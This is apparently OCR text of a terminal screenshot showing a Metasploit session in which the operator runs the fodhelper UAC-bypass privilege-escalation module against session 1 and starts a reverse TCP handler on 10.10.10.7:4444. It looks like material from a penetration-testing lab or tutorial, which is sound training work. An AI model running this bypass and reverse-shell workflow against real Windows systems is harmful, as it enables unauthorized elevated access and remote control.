 Applications Places Terminal Mon 01:16 1
root@comet: ~
File Edit View Search Terminal Help
4 -> 10.10.10.10:49707 (10.10.10.10)
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.7:4444